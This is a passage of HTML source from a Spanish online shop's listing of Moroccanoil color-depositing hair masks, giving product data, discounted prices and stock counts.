class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12177-mascarilla-con-color-copper-moroccanoil.html\">\n                        <span class=\"brand\">\n                            MOROCCANOIL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12177-mascarilla-con-color-copper-moroccanoil.html\"\n                                        title=\"Mascarilla con Color: Copper\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla con Color: Copper\">\n                                        Mascarilla con Color: Copper                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12177-mascarilla-con-color-copper-moroccanoil.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12177-mascarilla-con-color-copper-moroccanoil.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            28,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">25% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 38,43 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                                                                    <li class=\"selected\"\n                                 data-price=\"38,43 \u20ac\" data-discprice=\"28,95 \u20ac\"\n                                data-disc=\"25\" data-stock=\"13\" data-id=\"12177\"\n                                data-attrib=\"17765\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12177-mascarilla-con-color-copper-moroccanoil.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"MOROCCANOIL Mascarilla con Color: Copper 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it13_ipl3_c1  first-item-of-xs-line  br-247 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"12180\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:17771,&quot;id_product&quot;:&quot;12180&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla con Color: Hibiscus&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;247&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:29.11,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-09-08 09:48:06&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:24&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;hibiscus-color-depositing-mask-moroccanoil&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12180-26521&quot;,&quot;legend&quot;:&quot;Mascarilla con Color: Hibiscus&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:38.43,&quot;price_with_reduction&quot;:29.11,&quot;price_with_reduction_without_tax&quot;:29.11,&quot;total&quot;:29.11,&quot;total_wt&quot;:29.11,&quot;price_wt&quot;:29.11,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/26521-cart_default\\\/hibiscus-color-depositing-mask-moroccanoil.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/12180-hibiscus-color-depositing-mask-moroccanoil.html&quot;,&quot;manufacturer_name&quot;:&quot;MOROCCANOIL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17769&quot;,&quot;reference&quot;:&quot;431895&quot;,&quot;attribute_name&quot;:&quot;30 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;11,66 \\u20ac&quot;,&quot;spec_price&quot;:&quot;8,74 \\u20ac&quot;,&quot;price&quot;:8.74,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/23-tamano-30-ml&quot;},{&quot;id_product_attribute&quot;:&quot;17771&quot;,&quot;reference&quot;:&quot;431888&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:2,&quot;normal_price&quot;:&quot;38,43 \\u20ac&quot;,&quot;spec_price&quot;:&quot;29,11 \\u20ac&quot;,&quot;price&quot;:29.11,&quot;discount&quot;:24,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12180-hibiscus-color-depositing-mask-moroccanoil.html\"\n                            title=\"Mascarilla con Color: Hibiscus\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/26521-large_alysum\/hibiscus-color-depositing-mask-moroccanoil.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/26521-large_alysum\/hibiscus-color-depositing-mask-moroccanoil.jpg\"\n                                alt=\"Mascarilla con Color: Hibiscus\"\n                                title=\"Mascarilla con Color: Hibiscus\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/26521-large_alysum\/hibiscus-color-depositing-mask-moroccanoil.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12180-hibiscus-color-depositing-mask-moroccanoil.html\"\n                            title=\"Mascarilla con Color: Hibiscus\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=12180%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"12180\"\n                                data-quantity=\"2\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12180-hibiscus-color-depositing-mask-moroccanoil.html\">\n                        <span class=\"brand\">\n                            MOROCCANOIL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12180-hibiscus-color-depositing-mask-moroccanoil.html\"\n                                        title=\"Mascarilla con Color: Hibiscus\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla con Color: Hibiscus\">\n                                        Mascarilla con Color: Hibiscus                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12180-hibiscus-color-depositing-mask-moroccanoil.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12180-hibiscus-color-depositing-mask-moroccanoil.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            29,11 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">24% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 38,43 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                                                                    <li class=\"selected\"\n                                 data-price=\"38,43 \u20ac\" data-discprice=\"29,11 \u20ac\"\n                                data-disc=\"24\" data-stock=\"2\" data-id=\"12180\"\n                                data-attrib=\"17771\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12180-hibiscus-color-depositing-mask-moroccanoil.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"MOROCCANOIL Mascarilla con Color: Hibiscus 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-247 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"12181\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:17773,&quot;id_product&quot;:&quot;12181&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla con Color: Platinum&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;247&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:30.1,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-09-08 10:14:24&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:24&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;platinum-color-depositing-mask-moroccanoil&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12181-26524&quot;,&quot;legend&quot;:&quot;Platinum Color Depositing Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:38.43,&quot;price_with_reduction&quot;:30.1,&quot;price_with_reduction_without_tax&quot;:30.1,&quot;total&quot;:30.1,&quot;total_wt&quot;:30.1,&quot;price_wt&quot;:30.1,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/26524-cart_default\\\/platinum-color-depositing-mask-moroccanoil.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/12181-platinum-color-depositing-mask-moroccanoil.html&quot;,&quot;manufacturer_name&quot;:&quot;MOROCCANOIL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17772&quot;,&quot;reference&quot;:&quot;431896&quot;,&quot;attribute_name&quot;:&quot;30 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;11,66 \\u20ac&quot;,&quot;spec_price&quot;:&quot;8,69 \\u20ac&quot;,&quot;price&quot;:8.69,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/23-tamano-30-ml&quot;},{&quot;id_product_attribute&quot;:&quot;17773&quot;,&quot;reference&quot;:&quot;431889&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;38,43 \\u20ac&quot;,&quot;spec_price&quot;:&quot;30,10 \\u20ac&quot;,&quot;price&quot;:30.1,&quot;discount&quot;:22,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12181-platinum-color-depositing-mask-moroccanoil.html\"\n                            title=\"Mascarilla con Color: Platinum\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/26524-large_alysum\/platinum-color-depositing-mask-moroccanoil.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/26524-large_alysum\/platinum-color-depositing-mask-moroccanoil.jpg\"\n                                alt=\"Platinum Color Depositing Mask\"\n                                title=\"Platinum Color Depositing Mask\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/26524-large_alysum\/platinum-color-depositing-mask-moroccanoil.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12181-platinum-color-depositing-mask-moroccanoil.html\"\n                            title=\"Mascarilla con Color: Platinum\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=12181%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"12181\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12181-platinum-color-depositing-mask-moroccanoil.html\">\n                        <span class=\"brand\">\n                            MOROCCANOIL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12181-platinum-color-depositing-mask-moroccanoil.html\"\n                                        title=\"Mascarilla con Color: Platinum\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla con Color: Platinum\">\n                                        Mascarilla con Color: Platinum                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12181-platinum-color-depositing-mask-moroccanoil.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12181-platinum-color-depositing-mask-moroccanoil.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            30,10 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">22% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 38,43 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                                                                    <li class=\"selected\"\n                                 data-price=\"38,43 \u20ac\" data-discprice=\"30,10 \u20ac\"\n                                data-disc=\"22\" data-stock=\"1\" data-id=\"12181\"\n                                data-attrib=\"17773\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12181-platinum-color-depositing-mask-moroccanoil.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"MOROCCANOIL Mascarilla con Color: Platinum 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it15_ipl3_c0  first-item-of-xs-line  br-247 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"12183\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:17778,&quot;id_product&quot;:&quot;12183&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla con Color: Burdeos&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;247&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:29.06,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:4,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-09-08 10:35:53&quot;,&quot;date_upd&quot;:&quot;2023-05-12 